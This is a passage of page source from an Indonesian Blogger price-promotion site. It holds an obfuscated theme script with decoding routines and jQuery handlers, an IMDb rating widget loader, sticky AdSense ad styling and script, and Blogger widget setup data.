g89NvAU={[DGlRWqc(-0x1)]:vuZen27(RltnQSh(0xaf))};!(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(RltnQSh(0x92)))[AEBxFs[DGlRWqc(-0x37)]](g89NvAU[DGlRWqc(-0x1)]+vuZen27.call(RltnQSh(0x42),0x5e)),CzU7NIs[AEBxFs.u]())},0x1))},0x0)),{[AEBxFs.v]:vuZen27(DGlRWqc(0x0)),[vuZen27.apply(RltnQSh(0x42),[0x60])]:function(g89NvAU){var _tKJkz7=vuZen27(RltnQSh(0x95)),NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV;typeof(NRCguj='',QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=gam_fuL,O7wAZQh=O7wAZQh,R5ywPV=0x0,g89NvAU=g89NvAU[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(R5ywPV<g89NvAU[vuZen27[RltnQSh(0x44)](DGlRWqc(-0x52),[DGlRWqc(0x2)])]){var KF0eKY=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x66?g89NvAU<0x66?g89NvAU>-0x21?g89NvAU<0x66?g89NvAU+0x20:g89NvAU+0x62:g89NvAU+0x1d:g89NvAU-0x2e:g89NvAU-0x4f]},0x1);if((NZMnNdG=this[vuZen27(0x41)][vuZen27(KF0eKY(0x3a))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),i_tDcD5=this[AEBxFs[KF0eKY(0x3b)]][vuZen27(RltnQSh(0x97))](g89NvAU[vuZen27(0x11)](R5ywPV++)),gam_fuL=this[AEBxFs.v][vuZen27.call(DGlRWqc(-0x52),DGlRWqc(0x3))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),O7wAZQh=this[vuZen27(0x41)][vuZen27[RltnQSh(0x44)](void 0x0,[DGlRWqc(0x3)])](g89NvAU[AEBxFs.w](R5ywPV++)),QkXdLx=NZMnNdG<<0x2|i_tDcD5>>0x4,Mq9IbO=(i_tDcD5&0xf)<<AEBxFs[RltnQSh(0xa4)]|gam_fuL>>0x2,khTc4I=(gam_fuL&0x3)<<AEBxFs.y|O7wAZQh,NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](QkXdLx),pyca_b=RltnQSh(0x45)),gam_fuL)!=AEBxFs[DGlRWqc(0x5)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](Mq9IbO),pyca_b=0x29)}if(O7wAZQh!=AEBxFs[RltnQSh(0x99)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(DGlRWqc(-0x11))](khTc4I),aU61xnm(KF0eKY(-0x18)))}}return NRCguj=c_f7tw[_tKJkz7](NRCguj),NRCguj},[(BhvIj6j==-DGlRWqc(-0x4c)?jM3Nzp9(-RltnQSh(0xb9)):AEBxFs).A]:bpw8rMw(g89NvAU=>{var _tKJkz7='',NRCguj,QkXdLx;void(NRCguj=AEBxFs.B,QkXdLx=c1=c2=0x0);while(NRCguj<g89NvAU[gam_fuL]){var Mq9IbO;function khTc4I(g89NvAU){return CzU7NIs[g89NvAU<0x3a?g89NvAU-0x46:g89NvAU<0xc1?g89NvAU>0x3a?g89NvAU<0xc1?g89NvAU>0xc1?g89NvAU+0x40:g89NvAU>0xc1?g89NvAU-0x16:g89NvAU>0x3a?g89NvAU-0x3b:g89NvAU-0x8:g89NvAU+0x14:g89NvAU-0x2a:g89NvAU+0x3b]}Mq9IbO={akJjOC4:vuZen27(khTc4I(0x6a))};if((QkXdLx=g89NvAU[AEBxFs.C](NRCguj),QkXdLx)<RltnQSh(0x9a)){void(_tKJkz7+=jM3Nzp9(0x37d)[AEBxFs.D](QkXdLx),NRCguj++)}else{if(QkXdLx>0xbf&&QkXdLx<0xe0&&gBtW2Ho.gPco6ta()){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x60?g89NvAU<0x27?g89NvAU+0x5f:g89NvAU+0x16:g89NvAU+0x3b]},0x1);void(c2=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x40),pyca_b=0x29)),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27[NZMnNdG(-0x58)](void 0x0,[NZMnNdG(-0x19)])]((QkXdLx&RltnQSh(0x9b))<<DGlRWqc(-0x55)|c2&0x3f),NRCguj+=RltnQSh(0x4f))}else{!(c2=g89NvAU[Mq9IbO.akJjOC4](p1cSL3(NRCguj,0x1,pyca_b=AEBxFs[RltnQSh(0x9c)])),c3=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x4f),pyca_b=DGlRWqc(-0x4f))),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((QkXdLx&AEBxFs[RltnQSh(0xaa)])<<0xc|(c2&0x3f)<<RltnQSh(0x3f)|c3&khTc4I(0x3c)),NRCguj+=0x3)}}}return _tKJkz7},0x1)}),nDLW85d=(AEBxFs[RltnQSh(0x82)]==0x6?window:jM3Nzp9(0x1f0))[(AEBxFs[DGlRWqc(-0x19)]==0x15d?jM3Nzp9(-0x345):AEBxFs).G][vuZen27(0x39)],I91dk0-=0x12);break;case 0x1e7:case!(gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](DGlRWqc(-0x53))==DGlRWqc(0x4))?null:BhvIj6j!=-0x13d&&BhvIj6j+RltnQSh(0x9d):void(AEBxFs.aK='aL',pyca_b=pyca_b,XjnFsG=(I91dk0==RltnQSh(0x9d)&&jM3Nzp9(0x53)).create(RltnQSh(0x86)),RSGkqNs=[],c_f7tw=((jM3Nzp9(RltnQSh(0x84))(vuZen27(0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x4d))[vuZen27(0x2d)+vuZen27(0x53)](vuZen27(0x64)+'en')[vuZen27(DGlRWqc(0xa))](AEBxFs[DGlRWqc(-0xf)]),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x50))[Z_aT2x.wP_iawC]())},0x0)),(I91dk0==0x15d?jM3Nzp9(0x1d8):void 0x0)(vuZen27(0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(0x1d8)(vuZen27(RltnQSh(0x9f)))[AEBxFs[DGlRWqc(0xc)]](vuZen27(DGlRWqc(-0x1b)))[AEBxFs.q](vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x4e])),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(DGlRWqc(-0xb)))[vuZen27(0x51)]())},0x0))),vuZen27.call(void 0x0,0x65)+vuZen27(DGlRWqc(0xd)),jM3Nzp9(0x1d8)(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x78?g89NvAU+0x45:g89NvAU>0x78?g89NvAU+0xc:g89NvAU>-0xf?g89NvAU<0x78?g89NvAU<-0xf?g89NvAU-0x28:g89NvAU>0x78?g89NvAU-0x16:g89NvAU<-0xf?g89NvAU+0x54:g89NvAU<-0xf?g89NvAU-0x1d:g89NvAU+0xe:g89NvAU+0xe:g89NvAU+0x1c]},0x1);!(g89NvAU.length=DGlRWqc(-0x54),g89NvAU.Bid_FZ=-0x1b,jM3Nzp9(0x1d8)(vuZen27(_tKJkz7(0x47)))[AEBxFs.t](vuZen27(0x67)),g89NvAU[0x0][AEBxFs.u]())},0x0),0x1))},0x0)),{[(AEBxFs.D==vuZen27(0x4a)&&AEBxFs)[DGlRWqc(0x4)]]:hbvGXU[RltnQSh(0x41)],[vuZen27(RltnQSh(0x49))+'le']:function(CzU7NIs){var g89NvAU='',_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;void(_tKJkz7=_tKJkz7,NRCguj=NRCguj,QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=0x0,CzU7NIs=CzU7NIs[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(gam_fuL<CzU7NIs[vuZen27[DGlRWqc(-0x1a)](DGlRWqc(-0x52),0x9)]&&gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c)){if((Mq9IbO=this[vuZen27(0x41)][vuZen27[DGlRWqc(-0x50)](void 0x0,[0x62])](CzU7NIs[vuZen27(RltnQSh(0x7c))](gam_fuL++)),khTc4I=this[AEBxFs.v][KF0eKY[0x8]](CzU7NIs[vuZen27(0x11)](gam_fuL++)),NZMnNdG=this[AEBxFs.v][vuZen27(0x62)](CzU7NIs[vuZen27(0x11)](gam_fuL++)),i_tDcD5=this[vuZen27(0x41)][vuZen27(RltnQSh(0x97))](CzU7NIs[AEBxFs.w](gam_fuL++)),_tKJkz7=Mq9IbO<<0x2|khTc4I>>0x4,NRCguj=(khTc4I&DGlRWqc(0xf))<<AEBxFs[RltnQSh(0xa4)]|NZMnNdG>>0x2,QkXdLx=(NZMnNdG&RltnQSh(0x48))<<AEBxFs.y|i_tDcD5,g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27[RltnQSh(0x44)](void 0x0,[0x4a])](_tKJkz7),pyca_b=0x29),NZMnNdG)!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(RltnQSh(0xb5))[vuZen27(0x68)+vuZen27(0x69)](NRCguj),pyca_b=DGlRWqc(-0x4f))}if(i_tDcD5!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27.call(DGlRWqc(-0x52),0x4a)](QkXdLx),aU61xnm(RltnQSh(0x45)))}}return g89NvAU=c_f7tw[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0x95)])](g89NvAU),g89NvAU},[AEBxFs[DGlRWqc(0x11)]]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x49?g89NvAU-0x38:g89NvAU<0xd0?g89NvAU<0x49?g89NvAU-0x42:g89NvAU>0x49?g89NvAU<0x49?g89NvAU-0x2c:g89NvAU>0x49?g89NvAU-0x4a:g89NvAU-0x5f:g89NvAU+0x4c:g89NvAU+0x19]},0x1);void(g89NvAU.length=0x1,g89NvAU[RltnQSh(0xa6)]=-0x89,g89NvAU[0x1]='',g89NvAU[DGlRWqc(0x12)]=g89NvAU[DGlRWqc(0x12)]+0xed,g89NvAU[RltnQSh(0x4f)]=AEBxFs[DGlRWqc(0x13)],g89NvAU.QtBgGs=c1=c2=RltnQSh(0x41),g89NvAU.x4YfbM3=g89NvAU.QtBgGs);while(g89NvAU[_tKJkz7(0x5c)]<g89NvAU[g89NvAU[g89NvAU[0x4b]-_tKJkz7(0x75)]-0x64][vuZen27(DGlRWqc(0x2))]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0xf?g89NvAU<0xf?g89NvAU-0x2a:g89NvAU>0x96?g89NvAU-0x39:g89NvAU<0xf?g89NvAU-0x0:g89NvAU>0xf?g89NvAU>0xf?g89NvAU<0xf?g89NvAU+0x1:g89NvAU-0x10:g89NvAU+0x62:g89NvAU+0x11:g89NvAU+0x5b]},0x1);if((g89NvAU[_tKJkz7(0xb5)]=g89NvAU[DGlRWqc(-0x53)][AEBxFs.C](g89NvAU[DGlRWqc(-0x45)]),g89NvAU.x4YfbM3)<NRCguj(0x6d)&&gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](_tKJkz7(0x4e))=='v'){!(g89NvAU[NRCguj(0x13)]+=jM3Nzp9(0x37d)[AEBxFs[RltnQSh(0x63)]](g89NvAU.x4YfbM3),g89NvAU[RltnQSh(0x4f)]++)}else{if(g89NvAU.x4YfbM3>g89NvAU[0x4b]+RltnQSh(0x91)&&g89NvAU[_tKJkz7(0xb5)]<0xe0){var QkXdLx=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x3b?g89NvAU<0x4c?g89NvAU>-0x3b?g89NvAU+0x3a:g89NvAU+0x4:g89NvAU+0x45:g89NvAU+0x2e]},0x1);typeof(c2=g89NvAU[g89NvAU[0x4b]-0x64][vuZen27(0x63)](p1cSL3(g89NvAU[g89NvAU[0x4b]-0x62],0x1,pyca_b=NRCguj(0x18))),g89NvAU[0x1]+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((g89NvAU.x4YfbM3&QkXdLx(0x24))<<NRCguj(0x12)|c2&RltnQSh(0x3e)),g89NvAU[g89NvAU[0x4b]-0x62]+=DGlRWqc(-0x45))}else{var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0xe3?g89NvAU-0x5d:g89NvAU+0xd]},0x1);!(c2=g89NvAU[g89NvAU[Mq9IbO(0xc6)]-DGlRWqc(0x15)][vuZen27(0x63)](p1cSL3(g89NvAU[0x2],RltnQSh(0x40),pyca_b=AEBxFs[NRCguj(0x6f)])),c3=g89NvAU[g89NvAU[RltnQSh(0xa6)]-RltnQSh(0xa9)][vuZen27(Mq9IbO(0x8c))](p1cSL3(g89NvAU[0x2],_tKJkz7(0x5c),pyca_b=_tKJkz7(0x52))),g89NvAU[_tKJkz7(0x4d)]+=jM3Nzp9(0x37d)[vuZen27(_tKJkz7(0x90))]((g89NvAU.x4YfbM3&AEBxFs[DGlRWqc(0x16)])<<0xc|(c2&NRCguj(0x11))<<RltnQSh(0x3f)|c3&0x3f),g89NvAU[g89NvAU[g89NvAU[0x4b]-Mq9IbO(0x88)]-DGlRWqc(0x3)]+=0x3)}}}return g89NvAU[DGlRWqc(0x12)]>0xdf?g89NvAU[RltnQSh(0xab)]:g89NvAU[_tKJkz7(0x4d)]},0x0),DGlRWqc(-0x54))}),nDLW85d=AEBxFs.R(),AEBxFs.S(),I91dk0*=AEBxFs[DGlRWqc(0x19)]==0x15d?RltnQSh(0xac):DGlRWqc(-0x45),I91dk0-=AEBxFs[DGlRWqc(0x19)]==RltnQSh(0xae)?-0x3e:0x16f);break;case gBtW2Ho.SkqwGr()?RltnQSh(0xaf):-RltnQSh(0xb0):case 0x3e6:case 0x303:case!(gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c))?0xcd:0x363:typeof(JNcFS7A=new(jM3Nzp9(-DGlRWqc(0x22)))(nDLW85d),esOMEqc=JNcFS7A[vuZen27(RltnQSh(0xb1))],AEBxFs.N())}}function jM3Nzp9(g89NvAU){var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0x3d?g89NvAU<-0x4a?g89NvAU+0x21:g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU>-0x4a?g89NvAU>-0x4a?g89NvAU+0x49:g89NvAU-0x18:g89NvAU+0x1a:g89NvAU-0x2f:g89NvAU-0x15:g89NvAU-0x4:g89NvAU-0x36:g89NvAU+0x42]}typeof(_tKJkz7=vuZen27(0x85),NRCguj=NRCguj);switch(g89NvAU){case!gBtW2Ho.v6Tr72W()?-0x55:0x1d8:return qniVTLz[RltnQSh(0xb2)]||qTgR3w[RltnQSh(0xb2)];case-0x212:return qniVTLz[vuZen27(0x6a)]||qTgR3w[vuZen27(0x6a)];case-RltnQSh(0xb3):return qniVTLz[vuZen27[RltnQSh(0x44)](void 0x0,[0x6b])]||qTgR3w[vuZen27(0x6b)];case!(gBtW2Ho.CIbhKIw[vuZen27(0x11)](RltnQSh(0x41))==RltnQSh(0x98))?-0xe7:RltnQSh(0x51):NRCguj=vuZen27(0x6c)||qTgR3w[vuZen27(0x6c)];break;case-0x26b:NRCguj=vuZen27(0x6d)||qTgR3w[vuZen27(0x6d)];break;case-0x197:return qniVTLz[vuZen27.apply(void 0x0,[RltnQSh(0xb4)])]||qTgR3w[vuZen27(RltnQSh(0xb4))];case gBtW2Ho.CIbhKIw[vuZen27[RltnQSh(0x44)](void 0x0,[RltnQSh(0x7c)])](0x0)==RltnQSh(0x98)?-0x9c:null:return qniVTLz[vuZen27(0x6f)]||qTgR3w[vuZen27[RltnQSh(0x7a)](void 0x0,0x6f)];case-0x1d0:return qniVTLz[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0xab)])]||qTgR3w[vuZen27(RltnQSh(0xab))];case!(gBtW2Ho.TI84f3[vuZen27.apply(void 0x0,[RltnQSh(0x7c)])](RltnQSh(0x40))=='O')?null:-0x20c:NRCguj=vuZen27(0x71)||qTgR3w[vuZen27(0x71)];break;case-0x6a:NRCguj=vuZen27(0x72)+vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x73)||qTgR3w[vuZen27(0x72)+vuZen27(0x73)];break;case 0x53:NRCguj=vuZen27(0x74)||qTgR3w[vuZen27(0x74)];break;case-RltnQSh(0x71):return qniVTLz[vuZen27(0x75)]||qTgR3w[vuZen27(0x75)];case!gBtW2Ho.gPco6ta()?RltnQSh(0x42):-0x2fe:return qniVTLz[vuZen27(0x76)]||qTgR3w[vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x76])];case RltnQSh(0xb5):NRCguj=vuZen27(0x77)||qTgR3w[vuZen27(0x77)];break;case gBtW2Ho.TI84f3[vuZen27.call(RltnQSh(0x42),RltnQSh(0x7c))](RltnQSh(0x40))=='O'?-0x386:null:return qniVTLz[vuZen27(0x78)]||qTgR3w[vuZen27(0x78)];case 0x126:NRCguj=vuZen27(0x79)||qTgR3w[vuZen27(0x79)];break;case-RltnQSh(0xb6):NRCguj=vuZen27(RltnQSh(0xb7))||qTgR3w[vuZen27(RltnQSh(0xb7))];break;case 0x312:NRCguj=vuZen27(RltnQSh(0xb8))||qTgR3w[vuZen27(RltnQSh(0xb8))];break;case-RltnQSh(0xb9):return qniVTLz[vuZen27(0x7c)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x7c])];case 0x1f0:NRCguj=vuZen27(0x7d)||qTgR3w[vuZen27(RltnQSh(0xba))];break;case-0x345:return qniVTLz[vuZen27(RltnQSh(0xbb))]||qTgR3w[vuZen27(RltnQSh(0xbb))];case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))=='6'?0xab2:-0xe9:return qniVTLz[vuZen27(0x7f)]||qTgR3w[vuZen27(QkXdLx(0x36))];case 0xd49:NRCguj=vuZen27(0x80)+vuZen27(RltnQSh(0x5b))||qTgR3w[vuZen27(0x82)];break;case 0xf80:return qniVTLz[vuZen27(QkXdLx(0x37))]||qTgR3w[vuZen27(QkXdLx(0x37))];case 0x551:return qniVTLz[vuZen27[QkXdLx(-0x42)](RltnQSh(0x42),[0x15])]||qTgR3w[vuZen27(QkXdLx(-0x1f))];case 0x894:NRCguj=i_tDcD5||qTgR3w[vuZen27(0x84)];break;case 0x5ba:return qniVTLz[_tKJkz7]||qTgR3w[vuZen27.apply(void 0x0,[0x85])];case 0x657:NRCguj=vuZen27[RltnQSh(0x7a)](QkXdLx(-0x44),0x86)||qTgR3w[vuZen27(0x86)];break;case gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](0x3)==QkXdLx(-0x2e)?0xca6:-0x4d:return qniVTLz[vuZen27(0x87)]||qTgR3w[vuZen27(0x88)+'nt'];case 0x72c:return qniVTLz[vuZen27(0x89)+vuZen27(0x8a)]||qTgR3w[vuZen27.apply(RltnQSh(0x42),[0x8b])];case 0x105b:NRCguj=vuZen27(0x8c)||qTgR3w[vuZen27(0x8c)];break;case gBtW2Ho.v6Tr72W()?0xc3a:-0x94:NRCguj=vuZen27(0x8d)||qTgR3w[vuZen27(0x8d)];break;case!gBtW2Ho.SkqwGr()?0x97:0xe1:return qniVTLz[vuZen27(0x8e)]||qTgR3w[vuZen27(0x8e)];case!gBtW2Ho.gPco6ta()?-0xa7:0x13d6:NRCguj=vuZen27(0x8f)||qTgR3w[vuZen27(0x8f)];break;case!(gBtW2Ho.EvwJlD>-RltnQSh(0x6b))?-0x34:0xd81:return qniVTLz[vuZen27(0x90)]||qTgR3w[vuZen27(0x90)];case!(gBtW2Ho.EvwJlD>-0x1c)?-0x51:0xebc:return qniVTLz[vuZen27(0x91)]||qTgR3w[vuZen27(0x92)+vuZen27(0x93)+'or'];case gBtW2Ho.SkqwGr()?0xab0:-0x72:NRCguj=vuZen27(QkXdLx(0x38))||qTgR3w[vuZen27(0x94)];break;case 0x1195:NRCguj=vuZen27(0x95)||qTgR3w[vuZen27.apply(void 0x0,[0x96])+KF0eKY[0x9]];break;case 0x638:NRCguj=vuZen27(0x98)||qTgR3w[vuZen27(0x99)+vuZen27(0x9a)+'sk'];break;case 0x1393:return qniVTLz[vuZen27(0x9b)]||qTgR3w[vuZen27(0x9b)];case 0xebd:NRCguj=vuZen27(RltnQSh(0xbf))||qTgR3w[vuZen27(RltnQSh(0xbf))];break;case!gBtW2Ho.gPco6ta()?0xa:0xc6a:return qniVTLz[vuZen27(RltnQSh(0xc0))]||qTgR3w[vuZen27(QkXdLx(0x3a))];case!(gBtW2Ho.CIbhKIw[vuZen27(QkXdLx(-0xa))](RltnQSh(0x41))==RltnQSh(0x98))?0x70:0xb25:NRCguj=vuZen27(0x9e)||qTgR3w[vuZen27(0x9e)];break;case gBtW2Ho.kXDZuj>-0x2c?0xa2a:-0xd4:NRCguj=vuZen27(0x9f)||qTgR3w[KF0eKY[0xa]];break;case!(gBtW2Ho.TI84f3[vuZen27(QkXdLx(-0xa))](0x1)=='O')?-0xf:0xab6:return qniVTLz[vuZen27(0xa0)]||qTgR3w[vuZen27(0xa0)]}return qniVTLz[NRCguj]||qTgR3w[NRCguj]}function bmhSL_9(CzU7NIs){const g89NvAU='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',_tKJkz7=''+(CzU7NIs||''),NRCguj=_tKJkz7.length,QkXdLx=[];let Mq9IbO=0x0,khTc4I=RltnQSh(0x41),NZMnNdG=-RltnQSh(0x40);for(let i_tDcD5=0x0;i_tDcD5<NRCguj;i_tDcD5++){const gam_fuL=g89NvAU.indexOf(_tKJkz7[i_tDcD5]);if(gam_fuL===-RltnQSh(0x40)){continue}if(NZMnNdG<RltnQSh(0x41)){NZMnNdG=gam_fuL}else{void(NZMnNdG+=gam_fuL*0x5b,Mq9IbO|=NZMnNdG<<khTc4I,khTc4I+=(NZMnNdG&0x1fff)>0x58?0xd:0xe);do{void(QkXdLx.push(Mq9IbO&RltnQSh(0xc2)),Mq9IbO>>=RltnQSh(0x56),khTc4I-=RltnQSh(0x56))}while(khTc4I>RltnQSh(0xc1));NZMnNdG=-RltnQSh(0x40)}}if(NZMnNdG>-RltnQSh(0x40)){QkXdLx.push((Mq9IbO|NZMnNdG<<khTc4I)&RltnQSh(0xc2))}return t5Xxd5d(QkXdLx)}function vuZen27(CzU7NIs,g89NvAU,_tKJkz7,NRCguj=bmhSL_9,QkXdLx=YcOkCMw){if(_tKJkz7){return g89NvAU[YcOkCMw[_tKJkz7]]=vuZen27(CzU7NIs,g89NvAU)}else{if(g89NvAU){[QkXdLx,g89NvAU]=[NRCguj(QkXdLx),CzU7NIs||_tKJkz7]}}return g89NvAU?CzU7NIs[QkXdLx[g89NvAU]]:YcOkCMw[CzU7NIs]||(_tKJkz7=(QkXdLx[CzU7NIs],NRCguj),YcOkCMw[CzU7NIs]=_tKJkz7(FMBDAT[CzU7NIs]))}function p0YoTPm(){return['length',0x3f,0x6,0x1,0x0,void 0x0,0x44,'apply',0x29,'CmH6fX',0xb6,0x3,0x16,'ai',0xc,0x41,'k','aM',0x2,'h',0x257,'i','nXv8Gwi',0x49,'e',0x8,'Ls2O_U','6',0x35a,!0x1,0x81,0x2f,'t',0x12,'r','b','g','T','D',0x2e,'as',0x13,0x15,0x19,'j','f',0x1c,0x63,0x22,'g5MGwg',0x2a,0x25,0xe,0x27,0x28,0x24,'de','X4LK1R','aH','H',0x52,'call','J',0x11,'aC',0x3d,'c',0x42,'n','y',0x4a,0x1d8,'o',null,0x102,'I',0x50,'aF','aO',0x55,0x13d,0x212,0x172,0x14b,0x5b,0x5c,'nfmgIP',0x5f,0x3a,0x9,0x62,'v','z',0x80,0x1f,'E',0x15d,0x4f,0x4d,'p',0x66,0x61,0xf,'x','A',0x4b,'B','x4YfbM3',0x64,'F',0x70,0x20,'s','W',0x5d,0x6b,0x59,'$',0x92,0x6e,0x37d,0x2d8,0x7a,0x7b,0x2dc,0x7d,0x7e,0x7f,0x83,0x94,0x9c,0x9d,0x7,0xff]}function bpw8rMw(CzU7NIs,g89NvAU){var _tKJkz7=function(){return CzU7NIs(...arguments)};Object['defineProperty'](_tKJkz7,'length',{'value':g89NvAU,'configurable':true});return _tKJkz7}
//]]>
</script>
<script>
//<![CDATA[
//API IMDB Rating
(function(d,s,id){var js,stags=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://ia.media-imdb.com/images/G/01/imdb/plugins/rating/js/rating.js";stags.parentNode.insertBefore(js,stags);})(document,"script","imdb-rating-api");
//]]>
</script>
<!-- start iklan sticky -->
<style>
/*<![CDATA[*/
.sticky-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:visible;position:fixed;text-align:center;bottom:-104px;left:0;width:100%;z-index:999;max-height:104px;background-image:none;background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin-bottom:0;padding-top:4px;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:-webkit-transform;transition-property:transform}
.sticky-ad-close-button{position:absolute;width:28px;height:28px;top:0;right:0;background-image:url("data:image/svg+xml;charset=utf8,%3csvg width='13' height='13' viewBox='341 8 13 13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e%3cg%3e%3cpath style='fill:%234F4F4F' d='M354 9.31L352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z'%3e%3c/path%3e%3c/g%3e%3c/svg%3e");background-size:13px 13px;background-position:9px;background-color:#fff;background-repeat:no-repeat;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:12px 0 0;cursor:pointer}
.stickyon .sticky-ad-close-button{top:-28px;}
.sticky-ad-close-button:before{position:absolute;content:"";top:-16px;right:0;left:-16px;bottom:0}
.stickyon{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
body{padding-bottom:132px;}
body.nosticky{padding-bottom:0;}
/*]]>*/
</style>
<script>
//<![CDATA[
var lazysticky = false;
window.addEventListener("scroll", function(){
if ((document.documentElement.scrollTop != 0 && lazysticky === false) || (document.body.scrollTop != 0 && lazysticky === false)) {
document.getElementById('sticky-ad').className += " stickyon";
lazysticky = true;}
}, true);
//]]>
</script>
<div class='sticky-ad' id='sticky-ad'>
<!-- Kode iklan silahkan simpan di bawah ini -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9293628630304873' data-ad-slot='7459427628' style='display:block;max-width:1005px;width:100%;height:100px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<button aria-label='Close this ad' class='sticky-ad-close-button' onclick='document.getElementById(&#39;sticky-ad&#39;).style.display=&#39;none&#39;;document.body.className += " nosticky";'></button>
</div>
<!-- akhir iklan sticky -->
<!--home back-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6NJV26BOx9ZeO2Qtn5edjmNL894Q:1768825644348';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1909644373730996834','//www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html','1909644373730996834');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1909644373730996834', 'title': 'scanharga', 'url': 'https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html', 'canonicalUrl': 'https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html', 'homepageUrl': 'https://www.scanharga.com/', 'searchUrl': 'https://www.scanharga.com/search', 'canonicalHomepageUrl': 'https://www.scanharga.com/', 'blogspotFaviconUrl': 'https://www.scanharga.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-121306791-7', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 